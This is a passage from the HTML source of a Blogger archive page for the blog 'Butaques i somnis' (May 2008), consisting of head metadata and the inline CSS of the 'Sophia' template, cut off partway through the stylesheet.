

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2008/05/
body_size: 52659
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2008/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.butaquesisomnis.com/2008/05/' property='og:url'/>
<meta content='Butaques i somnis' property='og:title'/>
<meta content='' property='og:description'/>
<title>
mayo 2008 - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='mayo 2008' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='mayo 2008' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
